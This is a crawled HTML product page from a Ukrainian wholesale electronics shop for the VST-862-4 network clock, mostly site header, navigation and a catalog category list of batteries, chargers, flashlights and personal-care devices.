

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luxury-ua.com/catalog/chasy_elektronnye/chasy_setevye/chasy_setevye_vst_862_4_zelenye_korpus_chernyy_temperatura_usb
body_size: 43427
content:
<!DOCTYPE html>
<html lang="ru">
<head>

<!-- Google Tag Manager -->
<!-- End Google Tag Manager -->


    <link rel="alternate" hreflang="ru" href="https://luxury-ua.com/catalog/chasy_elektronnye/chasy_setevye/chasy_setevye_vst_862_4_zelenye_korpus_chernyy_temperatura_usb" />
    <link rel="alternate" hreflang="uk" href="https://luxury-ua.com/ua/catalog/chasy_elektronnye/chasy_setevye/chasy_setevye_vst_862_4_zelenye_korpus_chernyy_temperatura_usb" />

	<link rel="shortcut icon" type="image/x-icon" href="/bitrix/templates/luxury-deluxe/favicon.ico" />
	<link rel="apple-touch-icon" sizes="57x57" href="/bitrix/templates/luxury-deluxe/images/apple-touch-icon-114.png" />
	<link rel="apple-touch-icon" sizes="114x114" href="/bitrix/templates/luxury-deluxe/images/apple-touch-icon-114.png" />
	<link rel="apple-touch-icon" sizes="72x72" href="/bitrix/templates/luxury-deluxe/images/apple-touch-icon-144.png" />
	<link rel="apple-touch-icon" sizes="144x144" href="/bitrix/templates/luxury-deluxe/images/apple-touch-icon-144.png" />
		<title> Часы сетевые VST-862-4 зеленые, (корпус черный) температура, USB оптом – купить часы сетевые vst-862-4 зеленые, (корпус черный) температура, usb в Украине по низкой цене | Luxury</title>

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="часы сетевые vst-862-4 зеленые, (корпус черный) температура, usb купить оптом" />
<meta name="description" content="КУПИТЬ ➢ часы сетевые vst-862-4 зеленые, (корпус черный) температура, usb оптом ⌛ по лучшей цене в Украине: ✓ Киев, ✓ Харьков, ✓ Одесса ➢ ☑Широкий ассортимент товара, ☑лучшие цены, ☑гарантия!!! Часы сетевые VST-862-4 зеленые, (корпус черный) температура, USB оптом недорого с ✈доставкой по всей Украине. ☎+38 (067) 5-777-353, ☎+38 (099) 323-888-9" />
<link rel="canonical" href="https://luxury-ua.com/catalog/chasy_elektronnye/chasy_setevye/chasy_setevye_vst_862_4_zelenye_korpus_chernyy_temperatura_usb" />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?16589157162555" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?165891570428019" type="text/css"  rel="stylesheet" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" type="text/css"  rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=latin,cyrillic-ext" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/luxury-deluxe/page_5a9afa38ce89813b34e035e4c77a29c6/page_5a9afa38ce89813b34e035e4c77a29c6_v1.css?17688327563209" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/luxury-deluxe/template_04a97ecdd4400be78c79e6b45fed9205/template_04a97ecdd4400be78c79e6b45fed9205_v1.css?1768832747501869" type="text/css"  data-template-style="true" rel="stylesheet" />







<meta name='viewport' content='width=device-width, initial-scale=1.0' />

			
<meta property='og:title' content='Часы сетевые VST-862-4 зеленые, (корпус черный) температура, USB' />
<meta property='og:description' content='Часы сетевые VST-862-4 зеленые, &#40;корпус черный&#41; температура, USB' />
<meta property='og:url' content='/catalog/chasy_elektronnye/chasy_setevye/chasy_setevye_vst_862_4_zelenye_korpus_chernyy_temperatura_usb' />
<meta property='og:image' content='/upload/iblock/047/91y48cgymqnep3vx7oo0zmgou0b5bd93/chasy_setevye_vst_862_4_zelenye_korpus_chernyy_temperatura_usb.jpeg' />
<meta property='og:image' content='/upload/iblock/74f/i9g6eu340tnnxdyw4lg1sol4sjdcma2g/8f9d4cb9-ff22-11eb-90a8-000c29d757c6_90f7217c-4b5f-11ec-b8b4-000c29d757c6.jpeg' />
<meta property='og:image' content='/upload/iblock/492/e4waciwrj5aqup7n2q77gkoxhr6ln4pq/8f9d4cb9-ff22-11eb-90a8-000c29d757c6_90f7217d-4b5f-11ec-b8b4-000c29d757c6.jpeg' />



</head>

<body class="retail"  data-language-id="ru">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NC4V6LNN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

			<div class="bx-panel clvt">
			</div>
	<div class="bx-include-empty">
			</div>
	<div class="body clvt" style='background-color:#edeef8;'>
		<div class="page-wrapper bg-repeat-x bg-repeat-y bg-fixed" style="background-image: url('/upload/altop.elektroinstrument/faf/%D0%BD%D0%B5%D1%82_%D1%80%D0%B8%D1%81%D1%83%D0%BD%D0%BA%D0%B0.jpg')">
							<div class="center outer">
						<header>
				<div class="center inner">
					<div class="header_1">
						<div class="logo">
							<div>
 <a href="/"><img alt="logo" src="/include/logo_new.png"></a><br>
</div>
 <br>						</div>
					</div>
					<div class="header_2">
							<div id="altop_search" class="form-box">
		<form action="/catalog/">
			<i class="fa fa-search"></i>
			<input type="text" name="q" id="title-search-input" class="" maxlength="50" autocomplete="off" placeholder="Поиск по товарам, брендам, категориям" value="" />
			<input type="submit" name="submit" class="" value="Найти" />
		</form>
	</div>

 					</div>
					<div class="header_3">
						<div class="schedule">
							<p class="time">
 <i class="fa fa-clock-o"></i>Время работы:
</p>
<p>
	 ПН-ПТ 09:00 – 17:00<br>
	 СБ-НД выходной
</p>							<div class="currency pull-right">
								Выберите валюту: &nbsp;&nbsp;&nbsp;
								<!--'start_frame_cache_KdcMWz'--><ul id="gfwe">
			<li			data-name="/bitrix/components/ace-group/monedas/script/change_currency.php?val=UAH">UAH</li>
			<li class="active"			data-name="/bitrix/components/ace-group/monedas/script/change_currency.php?val=USD">USD</li>
	</ul><!--'end_frame_cache_KdcMWz'-->							</div>
						</div>
					</div>
					<div class="header_4">
						<div class="contacts">
							<!--'start_frame_cache_geolocation'-->	<div class="telephone"><p>
 <span class="icon kievstar"></span>+38 (067) 5-777-353
</p>
<p>
 <span class="icon vodafone"></span>+38 (099) 323-888-9
</p>
<p>
 <span class="icon kievstar"></span> +38 (057) 715-25-15
</p></div>
<!--'end_frame_cache_geolocation'-->							<a id="callbackAnch" class="btn_buy apuo callback_anch" href="javascript:void(0)"><span class="cont"
								><i class="fa fa-phone"></i><span class="text">Заказать звонок</span></span></a>
						</div>
					</div>
				</div>
			</header>
							<div class="top-menu">
					<div class="center inner">
						
<div class="store-horizontal-wrap">
	<ul class="store-horizontal">
		<li><a href="/">Главная</a></li>
							<li class='active'>
						<a href="/catalog/">Каталог</a>
					</li>
									<li>
						<a href="/vendors/">Производители</a>
					</li>
									<li class="dropdown">
						<a href="/opt/">Опт и гарантии</a>
						<ul class="dropdown-menu">
									<li>
						<a href="/opt/cooperation/">Сотрудничество</a>
					</li>
									<li>
						<a href="/opt/guarantee/">Гарантии</a>
					</li>
				</ul></li>					<li>
						<a href="/sale/">Акции</a>
					</li>
									<li class="dropdown">
						<a href="/help/">Покупки</a>
						<ul class="dropdown-menu">
									<li>
						<a href="/help/payment/">Условия оплаты</a>
					</li>
									<li>
						<a href="/help/delivery/">Условия доставки</a>
					</li>
									<li>
						<a href="/help/vozvrat-i-obmen-tovara/">Возврат и обмен товара </a>
					</li>
									<li>
						<a href="/help/faq/">Вопрос-ответ</a>
					</li>
									<li>
						<a href="/help/article/">Статьи</a>
					</li>
				</ul></li>					<li class="dropdown">
						<a href="/company/">Компания</a>
						<ul class="dropdown-menu">
									<li>
						<a href="/company/">О компании</a>
					</li>
									<li>
						<a href="/company/mission/">Миссия и ценности</a>
					</li>
									<li>
						<a href="/company/news/">Пресс-релизы</a>
					</li>
									<li>
						<a href="/company/staff/">Сотрудники</a>
					</li>
									<li>
						<a href="/company/jobs/">Вакансии</a>
					</li>
				</ul></li>					<li>
						<a href="/stores/">Магазины</a>
					</li>
									<li>
						<a href="/contacts/">Контакты</a>
					</li>
									<li>
						<a href="/sunopt/">Sunopt</a>
					</li>
					</ul>
</div>

					</div>
				</div>
						<div class="top_panel">
				<div class="center inner">
					<div class="panel_1">
						
<ul class="section-vertical">
	<li>
		<a href="javascript:void(0)" class="showsection"><i class="fa fa-bars"></i><span>Каталог</span></a>
		<div class="catalog-section-list" style="display:none;">
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/akkumulyatory_1/">Аккумуляторы</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
											<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/akkumulyatory_1/akkumulyatory_liitokala/" title="Аккумуляторы LiitoKala">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/e99/ee5yvng8qmduqjvtbjjby6ffndbfbji0/50_50_1/akkumulyatory_liitokala.jpg" width="50" height="50" alt="Аккумуляторы LiitoKala" />
																							</span>
											<span class="text-cont">
												<span class="text">Аккумуляторы LiitoKala</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/akkumulyatory_1/akkumulyatory_litiy_ionnye_li_ion/" title="Аккумуляторы литий-ионные (Li-ion)">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/b16/50_50_1/akkumulyatory.jpg" width="50" height="50" alt="Аккумуляторы литий-ионные (Li-ion)" />
																							</span>
											<span class="text-cont">
												<span class="text">Аккумуляторы литий-ионные (Li-ion)</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/akkumulyatory_1/akkumulyatory_svintsovo_kislotnye/" title="Аккумуляторы свинцово-кислотные">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/615/vfmpc27q153xp0wctmry0a0aoajotlkd/50_50_1/akkumulyatory_svintsovo_kislotnye.jpeg" width="50" height="50" alt="Аккумуляторы свинцово-кислотные" />
																							</span>
											<span class="text-cont">
												<span class="text">Аккумуляторы свинцово-кислотные</span>
											</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/zaryadnye_ustroystva/">Зарядные устройства</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
											<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/zaryadnye_ustroystva/zaryadnye_ustroystva_liitokala/" title="Зарядные устройства LiitoKala">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/99c/w80tvvav90i2h6hta7ojzlq1tpha8r1z/50_50_1/zaryadnye_ustroystva_liitokala.jpg" width="50" height="50" alt="Зарядные устройства LiitoKala" />
																							</span>
											<span class="text-cont">
												<span class="text">Зарядные устройства LiitoKala</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zaryadnye_ustroystva/zaryadnye_ustroystva_dlya_akkumulyatorov_i_fonarey/" title="Зарядные устройства для аккумуляторов и фонарей">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ef9/qyb9wkc80elhgj59ae0gfvcybiisqzcl/50_50_1/zaryadnye_ustroystva_dlya_akkumulyatorov_i_fonarey.jpeg" width="50" height="50" alt="Зарядные устройства для аккумуляторов и фонарей" />
																							</span>
											<span class="text-cont">
												<span class="text">Зарядные устройства для аккумуляторов и фонарей</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zaryadnye_ustroystva/besprovodnye_zaryadnye_ustroystva/" title="Беспроводные зарядные устройства">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/667/rq3kiwde2r7stke0nb7te4l98za52exl/50_50_1/besprovodnye_zaryadnye_ustroystva.jpeg" width="50" height="50" alt="Беспроводные зарядные устройства" />
																							</span>
											<span class="text-cont">
												<span class="text">Беспроводные зарядные устройства</span>
											</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/velotovary/">Велотовары</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
											<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/velotovary/velo_aksessuary/" title="Вело аксессуары">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/a91/twsodunds2s1hny6ydqcu4e69yqdux2z/50_50_1/velo_aksessuary.jpeg" width="50" height="50" alt="Вело аксессуары" />
																							</span>
											<span class="text-cont">
												<span class="text">Вело аксессуары</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/velotovary/velopodstavki_pod_telefon/" title="Велоподставки под телефон">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/32f/6e4znj2eewg09oavmmcead2mnb7slavq/50_50_1/velopodstavki_pod_telefon.jpeg" width="50" height="50" alt="Велоподставки под телефон" />
																							</span>
											<span class="text-cont">
												<span class="text">Велоподставки под телефон</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/velotovary/velozamki/" title="Велозамки">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/30d/1c937zl4cs36xhpucps30lstbau2jkui/50_50_1/velozamki.jpeg" width="50" height="50" alt="Велозамки" />
																							</span>
											<span class="text-cont">
												<span class="text">Велозамки</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/velotovary/velo_zvonki_i_kompyutery/" title="Вело звонки и компьютеры">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ae0/vqk5adtrcokvw0uzm8njejy6kuohb78i/50_50_1/velo_zvonki_i_kompyutery.jpeg" width="50" height="50" alt="Вело звонки и компьютеры" />
																							</span>
											<span class="text-cont">
												<span class="text">Вело звонки и компьютеры</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/velotovary/gabarity_ukazateli_povorotov/" title="Габариты, указатели поворотов">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/531/9tvhvz2a37tvvlrz1rzp9z1t1g43oq8z/50_50_1/gabarity_ukazateli_povorotov.jpeg" width="50" height="50" alt="Габариты, указатели поворотов" />
																							</span>
											<span class="text-cont">
												<span class="text">Габариты, указатели поворотов</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/velotovary/fonari_velosipednye/" title="Фонари велосипедные">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/f01/nor6zmyxiick7xyjtsie79pupo3ww5tb/50_50_1/fonari_velosipednye.jpeg" width="50" height="50" alt="Фонари велосипедные" />
																							</span>
											<span class="text-cont">
												<span class="text">Фонари велосипедные</span>
											</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/fonari/">Фонари</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
											<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/fonari/fonari_brelki/" title="Фонари-брелки">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/a52/50_50_1/a527a61646b0b3a08834b8561022c6ae.jpg" width="50" height="50" alt="Фонари-брелки" />
																							</span>
											<span class="text-cont">
												<span class="text">Фонари-брелки</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/fonari/fonari_luxury/" title="Фонари LUXURY">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/dba/50_50_1/fonari_yajia.jpg" width="50" height="50" alt="Фонари LUXURY" />
																							</span>
											<span class="text-cont">
												<span class="text">Фонари LUXURY</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/fonari/fonari_police/" title="Фонари Police">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/a09/50_50_1/fonari_police.jpg" width="50" height="50" alt="Фонари Police" />
																							</span>
											<span class="text-cont">
												<span class="text">Фонари Police</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/fonari/fonari_multifunctional/" title="Фонари MULTIFUNCTIONAL">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/6fc/n5kq0v36siq1d36ll4184ytdi2bso2ol/50_50_1/fonari_multifunctional.jpeg" width="50" height="50" alt="Фонари MULTIFUNCTIONAL" />
																							</span>
											<span class="text-cont">
												<span class="text">Фонари MULTIFUNCTIONAL</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/fonari/fonari_working/" title="Фонари WORKING">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/b0a/q3bbfljs4tpwo7wdx98m52y3mx2le5f1/50_50_1/fonari_working.jpeg" width="50" height="50" alt="Фонари WORKING" />
																							</span>
											<span class="text-cont">
												<span class="text">Фонари WORKING</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/fonari/fonari_kemping/" title="Фонари Кемпинг">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/d74/rm4ctci7qp424rq9io1mdrthqg38544p/50_50_1/fonari_kemping.jpg" width="50" height="50" alt="Фонари Кемпинг" />
																							</span>
											<span class="text-cont">
												<span class="text">Фонари Кемпинг</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/fonari/lazernye_ukazki/" title="Лазерные указки">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/765/50_50_1/765736667ab2147b1af936584ac098c4.jpg" width="50" height="50" alt="Лазерные указки" />
																							</span>
											<span class="text-cont">
												<span class="text">Лазерные указки</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/fonari/disko_lazer/" title="Диско лазер">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/758/jpo6d8ow1sb1lqaafla490mh846ws8mn/50_50_1/disko_lazer.jpg" width="50" height="50" alt="Диско лазер" />
																							</span>
											<span class="text-cont">
												<span class="text">Диско лазер</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/fonari/zashchita_ot_nasekomykh/" title="Защита от насекомых">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/2d4/tkrjyo1wt1fv13zaxkll3od5psakw1mi/50_50_1/zashchita_ot_nasekomykh.jpeg" width="50" height="50" alt="Защита от насекомых" />
																							</span>
											<span class="text-cont">
												<span class="text">Защита от насекомых</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/fonari/fonari_podvodnye/" title="Фонари подводные">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/cbd/cm2jsy0t2fxaq6smnyyievxxudktbk0k/50_50_1/fonari_podvodnye.jpg" width="50" height="50" alt="Фонари подводные" />
																							</span>
											<span class="text-cont">
												<span class="text">Фонари подводные</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/fonari/aksessuary_i_zapasnye_chasti_k_fonaryam/" title="Аксессуары и запасные части к фонарям">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/84d/50_50_1/aksessuary_k_fonaryam.jpg" width="50" height="50" alt="Аксессуары и запасные части к фонарям" />
																							</span>
											<span class="text-cont">
												<span class="text">Аксессуары и запасные части к фонарям</span>
											</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/">Техника для личного ухода</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
											<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/mashinki_dlya_strizhki_clipper_trimmery/" title="Машинки для стрижки (clipper), триммеры">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/70e/3os20ivhzyiljim5h1zpisiovo4iv5tq/50_50_1/mashinki_dlya_strizhki.jpg" width="50" height="50" alt="Машинки для стрижки (clipper), триммеры" />
																							</span>
											<span class="text-cont">
												<span class="text">Машинки для стрижки (clipper), триммеры</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/setevye_mashinki_dlya_strizhki_trimmery/" title="Сетевые машинки для стрижки">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/69b/chka8aq57ix8t0xbbzvsgxayly0qjrsu/50_50_1/setevye_mashinki_dlya_strizhki_trimmery.jpeg" width="50" height="50" alt="Сетевые машинки для стрижки" />
																							</span>
											<span class="text-cont">
												<span class="text">Сетевые машинки для стрижки</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/trimmery_dlya_nosa_i_tela/" title="Триммеры для носа и тела">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/dfd/3efy4s71r33p3vt9lopmy6yajib9wvah/50_50_1/trimmery_dlya_nosa_i_tela.jpeg" width="50" height="50" alt="Триммеры для носа и тела" />
																							</span>
											<span class="text-cont">
												<span class="text">Триммеры для носа и тела</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/nabory_dlya_strizhki/" title="Наборы для стрижки">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7d7/ena5sx6ddu52oslz9wr7b1l7kvuvwpq8/50_50_1/nabory_i_komplekty_dlya_strizhki.jpeg" width="50" height="50" alt="Наборы для стрижки" />
																							</span>
											<span class="text-cont">
												<span class="text">Наборы для стрижки</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/komplekty_dlya_strizhki/" title="Комплекты для стрижки">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/979/o74r2kcbjioeg6tlzp8u8hybleqcfdtf/50_50_1/komplekty_dlya_strizhki.jpeg" width="50" height="50" alt="Комплекты для стрижки" />
																							</span>
											<span class="text-cont">
												<span class="text">Комплекты для стрижки</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/britvy_sheyvery_elektricheskie/" title="Бритвы, шейверы электрические">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/51c/6jg63plytqrr8qvqjjutpu6yj91j2n31/50_50_1/britvy_elektricheskie.jpg" width="50" height="50" alt="Бритвы, шейверы электрические" />
																							</span>
											<span class="text-cont">
												<span class="text">Бритвы, шейверы электрические</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/detskie_mashinki_dlya_strizhki/" title="Детские машинки для стрижки">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/071/qf5ahyz2joc8a0jefdglacqao3p79vnu/50_50_1/mashinki_dlya_strizhki_detey.jpg" width="50" height="50" alt="Детские машинки для стрижки" />
																							</span>
											<span class="text-cont">
												<span class="text">Детские машинки для стрижки</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/mashinki_dlya_strizhki_zhivotnykh/" title="Машинки для стрижки животных">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/bc8/1t6c1huh2saf46zjyej3wmkg640jf29h/50_50_1/mashinki_dlya_strizhki_zhivotnykh.jpg" width="50" height="50" alt="Машинки для стрижки животных" />
																							</span>
											<span class="text-cont">
												<span class="text">Машинки для стрижки животных</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/feny_dlya_volos/" title="Фены для волос">
										<span class="child">
											<span class="image">
